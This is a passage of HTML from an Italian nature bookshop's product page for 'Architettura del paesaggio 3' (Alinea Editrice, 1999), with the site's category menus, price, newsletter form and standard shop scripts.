      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/geologia/minerali-e-rocce.html"><h3>MINERALI E ROCCE</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/geologia/paleontologia.html"><h3>PALEONTOLOGIA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/geologia/fossili.html"><h3>FOSSILI</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                           

                              
                          <!-- right image div -->  
  
                                                                                                    
                          </div> <!--row-->
 

			
                       </div> <!--popup-->
                    </div> <!--wrap-popup-->


                                        </li> 
             
                                                                                     
                                   
                         <li class="">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/viaggi.html"><i class=""></i> Viaggi</a>
       
                   
                                      
                      <div class="wrap-popup">
                        <div class="popup" style="display: none;">
                          <div class="row">
                                                        
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/viaggi/viaggi-e-guide.html"><h3>VIAGGI E GUIDE</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/viaggi/viaggi-e-scoperte.html"><h3>VIAGGI E SCOPERTE</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                           

                              
                          <!-- right image div -->  
  
                                                                                                    
                          </div> <!--row-->
 

			
                       </div> <!--popup-->
                    </div> <!--wrap-popup-->


                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/ragazzi-e-bimbi.html"><i class=""></i> Ragazzi</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/milano.html"><i class=""></i> Milano</a>
       
                   
                                        </li> 
             
                                                                                     
                                   
                         <li class="">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/scienze.html"><i class=""></i> Scienze</a>
       
                   
                                      
                      <div class="wrap-popup">
                        <div class="popup" style="display: none;">
                          <div class="row">
                                                        
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/scienze/antropologia.html"><h3>ANTROPOLOGIA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/scienze/scienza.html"><h3>SCIENZA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/scienze/evoluzionismo.html"><h3>EVOLUZIONISMO</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/scienze/biologia.html"><h3>BIOLOGIA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/scienze/organismi-genetic-modificati.html"><h3>ORGANISMI GENETIC. MODIFICATI</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                           

                              
                          <!-- right image div -->  
  
                                                                                                    
                          </div> <!--row-->
 

			
                       </div> <!--popup-->
                    </div> <!--wrap-popup-->


                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/archeologia.html"><i class=""></i> Archeologia</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/apicoltura.html"><i class=""></i> Apicoltura</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/alimentazione-dietetica-e-cucina.html"><i class=""></i> Alimentazione, dietetica e cucina</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/architettura-bio-ecologica.html"><i class=""></i> Architettura bio-ecologica</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/cd-e-dvd.html"><i class=""></i> CD e  DVD</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/narrativa.html"><i class=""></i> Narrativa</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/calendari-e-agende.html"><i class=""></i> Calendari, agende, stationary, gift cards</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/ecologia-e-ambiente.html"><i class=""></i> Ecologia e ambiente</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/ebook.html"><i class=""></i> Ebook</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/calendari-e-agende-1.html"><i class=""></i> Calendari e agende</a>
       
                   
                                        </li> 
              

          
            </ul> <!--nav-->
          </div><!--mega-menu-category-->

    



	    <div class="main">  
               
                              <div class="container-fluid k_single_page_heading">
    <div class="container">
        <div class="row">
            <div class="col-12 product-name k_single_productname">
                <h1 itemprop="name">ARCHITETTURA DEL PAESAGGIO 3</h1>
                                di AA.VV.<br>                Editore:  ALINEA EDITRICE                &nbsp;(1999)
            </div> <!--product-name-->
        </div>
    </div>
</div>
<div class="container">
  <div class="row"> 
    <div class="col-main">
	      


     <!-- Endif Next Previous Product -->


  <div class="product-view" itemscope itemtype="http://schema.org/Product" itemid="#product_base">


    <script type="text/javascript">
    var optionsPrice = new Product.OptionsPrice([]);
    </script>
    <div id="messages_product_view"></div>
    
   
   <form action="https://www.libreriadellanatura.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cubGlicmVyaWFkZWxsYW5hdHVyYS5jb20vYXJjaGl0ZXR0dXJhLWRlbC1wYWVzYWdnaW8tMy5odG1sP19fX1NJRD1V/product/666418/form_key/t3P1arRuw4sxUPSi/" method="post" id="product_addtocart_form">

    <div class="no-display">
      <input type="hidden" name="product" value="666418" />
      <input type="hidden" name="related_product" id="related-products-field" value="" />
    </div>

     
     <div class="product-essential">

        <div class="product-img-box col-lg-6 col-sm-6 col-xs-12">
              
          


<script src="https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/js/cloud-zoom.js" type="text/javascript"></script>
<div class="product-image">
  <div class="product-full"> 
    <img itemprop="image" id="product-zoom" src="https://www.libreriadellanatura.com/media/catalog/product/cache/1/image/9df78eab33525d08d6e5fb8d27136e95/placeholder/default/RAW.jpg" data-zoom-image="https://www.libreriadellanatura.com/media/catalog/product/cache/1/image/9df78eab33525d08d6e5fb8d27136e95/placeholder/default/RAW.jpg" alt="ARCHITETTURA DEL PAESAGGIO 3" title="ARCHITETTURA DEL PAESAGGIO 3" />  </div><!--product-full-->
  </div> <!--product-image-->

           
          <div class="clear"></div>
        </div> 

        <div class="product-shop col-lg-6 col-sm-6 col-xs-12">

            <div class="k_single_description">
                <h3>Descrizione</h3>
                
            </div>
            <div class="k_single_additional">
                <strong>Codice ISBN: </strong>1001000001188<br>
            </div>

            <div class="product-next-prev">
              
              
          </div> <!--product-next-prev-->


                    

<div class="price-block">


                
    <div class="price-box">
                                
                    <p class="old-price">
                <span class="price-label">Prezzo di listino:</span>
                <span itemprop="price" class="price">
                    14,50 €                </span>
            </p>

                        <p class="special-price">
                <span class="price-label">Prezzo speciale:</span>
                <span  class="price">
                    13,78 €                </span>
            </p>
                    
    
        </div>


<!--    <p class="availability in-stock"><link itemprop="availability" href="http://schema.org/InStock">--><!-- <span>--><!--</span></p>-->
<!--    <p class="availability out-of-stock"><link itemprop="availability" href="http://schema.org/OutOfStock">--><!-- <span>--><!--</span></p>-->


  
</div><!--price-block-->                    
                

            
          <div class="add-to-box">                      
                            <div class="k_single_product_unavailable">Invia la richiesta, ti avviseremo se tornerà disponibile.</div>                    <fieldset class="add-to-cart k_single_product_unavailable_cta">
                        <form method="post" action="/contacts/index/index">
                            <input type="hidden" name="id" value="666418"/>
                            <input type="hidden" name="titolo" value="ARCHITETTURA DEL PAESAGGIO 3"/>
                            <input type="hidden" name="autore" value="AA.VV."/>
                            <input type="hidden" name="editore" value="ALINEA EDITRICE"/>
                            <input type="hidden" name="anno" value="1999"/>
                            <button type="button" class="button btn-cart"
                                    onclick="form.action='/contacts';form.submit()"/><span>Prenota</span></button>
                        </form>
                    </fieldset>
                
                                       
                                  
        <div class="email-addto-box">
   
</div> <!--email-addto-box-->          
      </div> <!--add-to-box-->            
               

  
  

<!-- Magik Social Share-->
		    
		      
				
			<!-- Magik Social Share Close-->

        </div><!--product-shop col-lg-6 col-sm-6 col-xs-12-->
     </div><!--product-essential-->

</form>


<script type="text/javascript">
    //<![CDATA[
    var productAddToCartForm = new VarienForm('product_addtocart_form');
    productAddToCartForm.submit = function(button, url) {
      if (this.validator.validate()) {
        var form = this.form;
        var oldUrl = form.action;

        if (url) {
         form.action = url;
       }
       var e = null;
       try {
        this.form.submit();
      } catch (e) {
      }
      this.form.action = oldUrl;
      if (e) {
        throw e;
      }

      if (button && button != 'undefined') {
        button.disabled = true;
      }
    }
  }.bind(productAddToCartForm);

  productAddToCartForm.submitLight = function(button, url){
    if(this.validator) {
      var nv = Validation.methods;
      delete Validation.methods['required-entry'];
      delete Validation.methods['validate-one-required'];
      delete Validation.methods['validate-one-required-by-name'];
                // Remove custom datetime validators
                for (var methodName in Validation.methods) {
                  if (methodName.match(/^validate-datetime-.*/i)) {
                    delete Validation.methods[methodName];
                  }
                }

                if (this.validator.validate()) {
                  if (url) {
                    this.form.action = url;
                  }
                  this.form.submit();
                }
                Object.extend(Validation.methods, nv);
              }
            }.bind(productAddToCartForm);
    //]]>
    </script>

  </div> <!--product-view-->

</div> <!--col-main-->
 </div><!--row-->
  </div><!--container-->
<div class="k_single_space_after"></div>




<script type="text/javascript">
    var lifetime = 3600;
    var expireAt = Mage.Cookies.expires;
    if (lifetime > 0) {
        expireAt = new Date();
        expireAt.setTime(expireAt.getTime() + lifetime * 1000);
    }
    Mage.Cookies.set('external_no_cache', 1, expireAt);
</script>
 
   
	    </div><!--main--> 
          </div> <!--main-container col1-layout-->

      <!-- Related Products -->
      

      <!-- Upsell Products -->
      

              
              

<footer class="footer">

    <!-- BEGIN INFORMATIVE FOOTER -->  
      
<div class="newsletter-wrap"> 
 <div class="container"> 
  <div class="row">
    <div class="newsletter">
    <form action="https://www.libreriadellanatura.com/newsletter/subscriber/new/" method="post" id="newsletter-validate-detail1">
     <h4><span>Newsletter</span></h4>   
         <input type="text" name="email" id="newsletter1" title="Iscriviti alla nostra newsletter" class="input-text required-entry validate-email" placeholder="Inserisci il tuo indirizzo" />                              
         <button type="submit" title="Iscriviti" class="subscribe"><span>Iscriviti</span></button>    
    </form>
    <script type="text/javascript">
    //<![CDATA[
        var newsletterSubscriberFormDetail = new VarienForm('newsletter-validate-detail1');
    //]]>
    </script>
    </div><!--newsletter-->
  </div><!--row-->
 </div><!--container-->
</div> <!--newsletter-wrap-->
<div class="footer-middle">
  <div class="container">
   <div class="row">
     <div class="col-md-3 col-sm-6">
<div class="footer-column pull-left">
<h4>Guida utente</h4>
<ul class="links">
<li class="first"><a href="https://www.libreriadellanatura.com/blog/" title="Blog">Blog</a></li>
<li><a href="/condizioni" title="Condizioni di vendita">Condizioni di vendita</a></li>
<li><a href="/digital" title="App">App</a></li>
<li class="last"><a href="/links" title="Links">Links</a></li>
</ul>
</div>
</div>
<div class="col-md-3 col-sm-6">
<div class="footer-column pull-left">
<h4>Area utente</h4>
<ul class="links">
<li class="first"><a href="https://www.libreriadellanatura.com/customer/account/" title="Your Account">Your Account</a></li>
<li class="last"><a href="/checkout/cart/" title="Carrello">Carrello</a></li>
<li class="last"><a href="/privacy-policy">Privacy Policy</a></li>
<li class="last"><a href="/privacy-policy">Cookie Policy</a></li>
<li class="last"><a href="#" class="iubenda-cs-preferences-link">Preferenze Cookie</a></li>
</ul>
</div>
</div>
<div class="col-md-3 col-sm-6">
<div class="footer-column pull-left">
<h4><a href="#">Informazioni</a></h4>
<ul class="links">
<li><a href="/chi-siamo">Chi siamo</a></li>
<li><a href="/dovesiamo">Dove siamo</a></li>
<li><a href="https://www.libreriadellanatura.com/catalogsearch/term/popular/" title="Search Terms">Termini di ricerca</a></li>
<li><a href="https://www.libreriadellanatura.com/catalogsearch/advanced/" title="Advanced Search">Ricerca avanzata </a></li>
<li><a href="https://www.libreriadellanatura.com/contacts/ " title="Contact Us">Contatti</a></li>
<li class="last"><a href="https://www.libreriadellanatura.com/catalog/seo_sitemap/category/" title="Site Map">Site Map</a></li>
</ul>
</div>
</div>     <div class="col-md-3 col-sm-6">
<h4>Dove siamo</h4>
<div class="contacts-info"><address><em class="add-icon"></em><strong>Libreria della natura</strong><br />Corso di Porta Romana,23&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; 20122 MIlano</address>
<div class="phone-footer"><em class="phone-icon">&nbsp;</em> 02.48003159</div>
<div class="email-footer"><em class="email-icon">&nbsp;</em> <a href="mailto:info@libreriadellanatura.com">info@libreriadellanatura.com</a></div>
</div>
</div>   </div><!--row-->
  </div><!--container-->
</div><!--footer-middle-->

<div class="footer-top">
 <div class="container">
  <div class="row">
   <div class="col-xs-12 col-sm-6">
         </div><!--col-xs-12 col-sm-6-->
   <div class="col-xs-12 col-sm-6">
     <div class="payment-accept">
<div><img alt="payment1" src="https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/images/payment-1.png" /></div>
</div> 
   </div><!--col-xs-12 col-sm-6-->
  </div><!--row-->
 </div><!--container-->
</div><!--footer-top-->

<div class="footer-bottom">
  <div class="container">
    <div class="row">
       <div class="col-sm-5 col-xs-12 coppyright">Copyright &copy;&nbsp;2020. <span>Libreria della Natura S.a.S. 2008 Partita I.V.A. 06301120967 - Tutti i diritti riservati&nbsp;</span></div>  
    </div><!--row-->
  </div><!--container-->
</div><!--footer-bottom-->
      <!-- BEGIN SIMPLE FOOTER -->  
        

</footer> 


              

                    <script type="text/javascript">
            var formsToProtectOnPage = [];
            var currentForm;
            var currentValidationForm;
            var checkedForms = [];
            var hasFormsChanged = false;

            var onSubmit = function (token) {
                currentForm.querySelector('[name="amasty_invisible_token"]').setAttribute('value', token);
                if (typeof(recaptchaObject) !== 'undefined'
                    && 'post' !== currentForm.method
                ) {
                    recaptchaObject.submit();
                } else {
                    currentForm.submit();
                }
            };

            function checkForms() {
                var formsToProtect = ["form[action*=\"customer\/account\/createpost\"]","form[action*=\"customer\/account\/loginPost\"]","form[action*=\"customer\/account\/forgotpasswordpost\"]","form[action*=\"customer\/account\/resetpasswordpost\"]","form[action*=\"newsletter\/subscriber\/new\"]","form[action*=\"review\/product\/post\"]","form[action*=\"contacts\/index\/post\"]"];

                if ("object" == typeof(formsToProtect)) {
                    formsToProtect = Object.values(formsToProtect);
                }

                formsToProtect.forEach(function (item) {
                    var continueWorking = true;

                    if ("function" == typeof(item)) {
                        return;
                    }

                    formsSearchedBySelector = $$(item);

                    checkedForms.forEach(function (element) {
                        if (element[0] == formsSearchedBySelector[0]) {
                            continueWorking = false;
                            return;
                        }
                    });

                    if (formsSearchedBySelector.length != 0 && continueWorking) {
                        checkedForms.push(formsSearchedBySelector);
                        formsSearchedBySelector.forEach(function (formToProtect) {
                            formsToProtectOnPage.push(formToProtect);
                            hasFormsChanged = true;
                        });
                    }
                });

                if (hasFormsChanged) {
                    for (var index in formsToProtectOnPage) {
                        if (formsToProtectOnPage.hasOwnProperty(index)) {
                            var formToProtectOnPage = formsToProtectOnPage[index];
                            if ('form' !== formToProtectOnPage.tagName.toLowerCase()) {
                                formToProtectOnPage = formToProtectOnPage.getElementsByTagName('form');
                                if (0 < formToProtectOnPage.length) {
                                    formToProtectOnPage = formToProtectOnPage[0];
                                } else {
                                    continue;
                                }
                            }

                            if (1 > formToProtectOnPage.getElementsByClassName('amasty_recaptcha').length) {
                                var recaptchaBlock = document.createElement('div');
                                recaptchaBlock.className = 'amasty_recaptcha';
                                formToProtectOnPage.appendChild(recaptchaBlock);
                            }

                            if (1 > formToProtectOnPage.getInputs('hidden', 'amasty_invisible_token').length) {
                                var tokenInput = document.createElement('input');
                                tokenInput.type = 'hidden';
                                tokenInput.name = 'amasty_invisible_token';
                                tokenInput.value = '';
                                formToProtectOnPage.appendChild(tokenInput);
                            }

                            formToProtectOnPage.onsubmit = function submitProtectedForm(event) {
                                currentForm = event.target;
                                currentValidationForm = new VarienForm(currentForm.id, false);
                                recaptchaBlock = currentForm.querySelector(".amasty_recaptcha");

                                if (recaptchaBlock.innerHTML == '') {
                                    if (currentValidationForm && currentValidationForm.validator
                                        && currentValidationForm.validator.validate()
                                    ) {
                                        recaptcha = grecaptcha.render(recaptchaBlock, {
                                            'sitekey': '6LfglrgZAAAAAPWp_BEA6Hq7IpZhn9p9xKoB9N9Q',
                                            'callback': onSubmit,
                                            'size': 'invisible',
                                            'theme': 'light',
                                            'badge': 'bottomright'
                                        });
                                    }
                                }

                                if (!recaptcha) {
                                    grecaptcha.reset(recaptcha);
                                    grecaptcha.execute(recaptcha);
                                }

                                return false;
                            }
                        }
                    }
                }
            }

            document.observe("dom:loaded", function () {
                var formsCount = 0;
                setInterval(function () {
                    var formLength = $$('form').length;
                    if (formsCount != formLength) {
                        formsCount = formLength;
                        checkForms();
                    }
                }, 1000);
            });
        </script>
                <script src="https://www.google.com/recaptcha/api.js?hl=it" async defer></script>
    
<script type="text/javascript">
    if ('NodeList' in window) {
        if (!NodeList.prototype.each && NodeList.prototype.forEach) {
            NodeList.prototype.each = NodeList.prototype.forEach;
        }
    }

    Array.prototype.reduce = function (callback, initialVal) {
        var accumulator = (initialVal === undefined) ? undefined : initialVal;

        for (var i = 0; i < this.length; i++) {
            if (accumulator !== undefined) {
                accumulator = callback.call(undefined, accumulator, this[i], i, this);
            } else {
                accumulator = this[i];
            }
        }

        return accumulator;
    }
</script>
 <script type="text/javascript">
jQuery(document).ready(function() {

	jQuery("#right_toolbar").show(); 
	jQuery("#back-top").hide();

	jQuery(function() {
	      jQuery(window).scroll(function() {
		  if (jQuery(this).scrollTop() > 150) {
			jQuery('#back-top').fadeIn();
		  } else { 
			jQuery('#back-top').fadeOut();
		  }
	      });

	      jQuery('#back-top a').click(function() {
		  jQuery('body,html').animate({scrollTop: 0}, 400);
		  return false;
	      });



	});

    jQuery("#right_toolbar .shoppingcart").bind('mouseenter',function() {
        jQuery(".shopping_cart_mini",this).stop(true, true).fadeIn(200, "linear");
    });

    jQuery("#right_toolbar .shoppingcart").bind('mouseleave',function() {
        jQuery(".shopping_cart_mini",this).stop(true, true).fadeOut(200, "linear");
    });

    jQuery("#right_toolbar .form-search ").mouseenter(function() {
        jQuery('#right_toolbar .form-search input').animate({
            right: 48,
            width: 240
        }, 300);
    });

 jQuery("#left_toolbar .form-search ").mouseenter(function() {
        jQuery('#left_toolbar .form-search input').animate({
            left: 40,
            width: 240
        }, 300);
    });

 jQuery("#right_toolbar .form-search ").mouseleave(function() {
        jQuery('#right_toolbar .form-search input').stop(true, false).animate({
            right: 20,
            width: 0
        }, 300);
    });

    jQuery("#left_toolbar .form-search ").mouseleave(function() {
        jQuery('#left_toolbar .form-search input').stop(true, false).animate({
            left: 20,
            width: 0
        }, 300);
    });

});
</script> 

<style>
#right_toolbar {
	position: fixed;
	right:5px;
	top: 30%;
	z-index: 50;
	width:45px;
}
#left_toolbar {
	position: fixed;
	left:0px;
	top: 30%;
	z-index: 500;
	width:45px;
}
#right_toolbar .shopping_cart_mini {
	position:absolute;
	bottom:-135px;
	margin-right:38px;
	right:0;
	left:auto;
	top:auto;
	overflow:hidden;
	width:250px;
background-color:#ffffff;
}
#left_toolbar .shopping_cart_mini {
    position:absolute;
    bottom:-135px;
    margin-left:38px;
    right:auto;
    left:0;
    top:auto;
    overflow:hidden;
    width:250px;
background-color:#ffffff;
}
.shoppingcart .fadelink {
	background:#066e70;
	padding:5px 0px;
	position:absolute;
	right:0;
	top:0;
	float:right;
	border-radius:5px;
}
.shoppingcart:hover .fadelink span a {
	background:#066e70;
	color:#fff;
	cursor: pointer;
	-webkit-transition: background-color 0.25s 0s ease;
	-moz-transition: background-color 0.25s 0s ease;
	-o-transition: background-color 0.25s 0s ease;
}
.shopping_cart_mini .product-detailes .product-name {
	color: #066e70;
	text-decoration: none;
	font-size: 12px;
	line-height:1.05em;
}
.shopping_cart_mini .button {
	float: left;
	margin-right:5px;
	padding: 0 7px;
	border-radius: 3px;
	background:#066e70;
	color:#ffffff;
	text-decoration:none;
	line-height:31px;
	-webkit-transition: background-color 0.25s 0s ease;
	-moz-transition: background-color 0.25s 0s ease;
	-o-transition: background-color 0.25s 0s ease;

}
#right_toolbar .form-search button {
    background-color: #066e70;
    border: medium none;
    border-radius: 4px 4px 4px 4px;
    float: right;
    margin: -3px 0 0 5px;
    padding: 3px 0 1px;
    position: relative;
    width: 40px;
    z-index: 100;
}
#left_toolbar .form-search button {
    background-color: #066e70;
    border: medium none;
    border-radius: 4px 4px 4px 4px;
    float: right;
    margin: -3px 0 0 5px;
    padding: 3px 0 1px;
    position: relative;
    width: 40px;
    z-index: 100;
}
.scrollproduct-price {
	color: #000000;
	
}
.scarttxtcolor{
color:#333333;
}
</style>

            
<div  id="right_toolbar">
    <div class="shoppingcart">
	<div class="fadelink">
	      <span class="pull-right"> 
		 
		  <img src="https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/images/scrollcart_icon.png" alt="Scrollsearch Icon">
	      </span>
	     
	      		     			<div class="shopping_cart_mini" style="bottom:0px;">
		     	      		   
		<div class="inner-wrapper"> 
							 <span class="scarttxtcolor">Non hai articoli nel carrello.</span>
			    		      </div>
	      </div>
	</div>
    </div>
    		  <div class="search_wrapper">
			      <form class="form-search" action="https://www.libreriadellanatura.com/catalogsearch/result/" method="get">
				<button type="submit"><img src="https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/images/scrollsearch_icon.png" alt="Scrollsearch Icon"></button>
				<input name="q" class="input-medium search-query" value="Cerca" onBlur="if (this.value == '') {this.value = 'Cerca';}" onFocus="if(this.value =='Cerca') {this.value = '';}" type="text">
			      </form>
		  </div>
	  
    	      <div id="back-top" style="display:none;"><a href="#top"><img src="https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/images/magikbackto_top.png" alt="To Top"></a></div>
    </div>



     
  
               
  </div> <!--page-->

      <!-- Mobile Menu-->
<div id="mobile-menu">
  <ul class="mobile-menu">
    <li>
<div class="mm-search">
   <form id="search1" action="/catalogsearch/advanced/result" method="get">
    <div class="input-group">                    
        
        <div class="input-group-btn">
           <button type="submit" title="Cerca" class="btn btn-default"><i class="fa fa-search"></i></button>
        </div> <!--input-group-btn-->

       <input class="form-control simple" id="srch-term" type="text" name="q" value="" maxlength="128" placeholder="Cerca titolo o ISBN" />
        <input type="hidden" name="dir" value="desc">
        <input type="hidden" name="order" value="anno">
        
        <div id="search_autocomplete1" class="search-autocomplete"></div>
        <script type="text/javascript">
        //<![CDATA[
        //    var searchForm = new Varien.searchForm('search1', 'srch-term', '//');
            //searchForm.initAutocomplete('//', 'search_autocomplete1');
        //]]>

        $j("#search1 #srch-term").keyup(function() {
            if($j.isNumeric($j(this).val())){
                $j(this).attr('name','sku')
            }else{
                $j(this).attr('name','name')
            }
        });
           
        </script> 
    </div>  <!--input-group-->
   </form>
</div> <!--mm-search-->


          


          
   

</li>
    

            

  <li><div class="home"> <a href="https://www.libreriadellanatura.com/"><i class="icon-home"></i>Home</a> </div></li>
              
  <li class="level0 nav-1 level-top first">
<a href="https://www.libreriadellanatura.com/libreria-della-natura.html" class="level-top">
<span>Libreria della natura</span>
</a>
</li><li class="level0 nav-2 level-top parent">
<a href="https://www.libreriadellanatura.com/animali.html" class="level-top">
<span>Animali</span>
</a>
<ul class="level0">
<li class="level1 nav-2-1 first parent">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici.html">
<span>Animali domestici</span>
</a>
<ul class="level1">
<li class="level2 nav-2-1-1 first">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici/cani.html">
<span>Cani</span>
</a>
</li><li class="level2 nav-2-1-2">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici/cani-razze-a-z.html">
<span>Cani razze  a-z</span>
</a>
</li><li class="level2 nav-2-1-3">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici/gatti.html">
<span>Gatti</span>
</a>
</li><li class="level2 nav-2-1-4">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici/gatti-razze-a-z.html">
<span>Gatti razze  a-z</span>
</a>
</li><li class="level2 nav-2-1-5">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici/animali-da-compagnia.html">
<span>Animali da compagnia</span>
</a>
</li><li class="level2 nav-2-1-6">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici/cavalli-muli-asini.html">
<span>Cavalli muli asini</span>
</a>
</li><li class="level2 nav-2-1-7">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici/animali-d-allevamento.html">
<span>Animali d allevamento</span>
</a>
</li><li class="level2 nav-2-1-8 last">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici/veterinaria.html">
<span>Veterinaria</span>
</a>
</li>
</ul>
</li><li class="level1 nav-2-2 parent">
<a href="https://www.libreriadellanatura.com/animali/mammiferi.html">
<span>Mammiferi</span>
</a>
<ul class="level1">
<li class="level2 nav-2-2-9 first">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/felini.html">
<span>Felini</span>
</a>
</li><li class="level2 nav-2-2-10">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/ungulati.html">
<span>Ungulati</span>
</a>
</li><li class="level2 nav-2-2-11">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/orsi.html">
<span>Orsi</span>
</a>
</li><li class="level2 nav-2-2-12">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/scimmie-e-primati.html">
<span>Scimmie e Primati</span>
</a>
</li><li class="level2 nav-2-2-13">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/cetacei.html">
<span>Cetacei</span>
</a>
</li><li class="level2 nav-2-2-14">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/pipistrelli.html">
<span>Pipistrelli</span>
</a>
</li><li class="level2 nav-2-2-15">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/lupi.html">
<span>Lupi e volpi</span>
</a>
</li><li class="level2 nav-2-2-16">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/roditori.html">
<span>Roditori</span>
</a>
</li><li class="level2 nav-2-2-17">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/pinnipedi.html">
<span>Pinnipedi</span>
</a>
</li><li class="level2 nav-2-2-18">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/insettivori.html">
<span>Insettivori</span>
</a>
</li><li class="level2 nav-2-2-19 last">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/mammiferi-field-guides.html">
<span>Mammiferi field guides</span>
</a>
</li>
</ul>
</li><li class="level1 nav-2-3 parent">
<a href="https://www.libreriadellanatura.com/animali/uccelli.html">
<span>Uccelli</span>
</a>
<ul class="level1">
<li class="level2 nav-2-3-20 first">
<a href="https://www.libreriadellanatura.com/animali/uccelli/pappagalli.html">
<span>Pappagalli</span>
</a>
</li><li class="level2 nav-2-3-21">
<a href="https://www.libreriadellanatura.com/animali/uccelli/uccelli-da-gabbia-e-da-voliera.html">
<span>Uccelli da gabbia e da voliera</span>
</a>
</li><li class="level2 nav-2-3-22">
<a href="https://www.libreriadellanatura.com/animali/uccelli/ornitologia.html">
<span>Ornitologia</span>
</a>
</li><li class="level2 nav-2-3-23">
<a href="https://www.libreriadellanatura.com/animali/uccelli/ornitologia-field-guides.html">
<span>Ornitologia field guides</span>
</a>
</li><li class="level2 nav-2-3-24">
<a href="https://www.libreriadellanatura.com/animali/uccelli/birdwatching.html">
<span>Birdwatching</span>
</a>
</li><li class="level2 nav-2-3-25">
<a href="https://www.libreriadellanatura.com/animali/uccelli/rapaci.html">
<span>Rapaci</span>
</a>
</li><li class="level2 nav-2-3-26">
<a href="https://www.libreriadellanatura.com/animali/uccelli/falconeria.html">
<span>Falconeria</span>
</a>
</li><li class="level2 nav-2-3-27 last">
<a href="https://www.libreriadellanatura.com/animali/uccelli/canti-uccelli.html">
<span>Canti uccelli</span>
</a>
</li>
</ul>
</li><li class="level1 nav-2-4 parent">
<a href="https://www.libreriadellanatura.com/animali/rettili-e-anfibi.html">
<span>Rettili e anfibi</span>
</a>
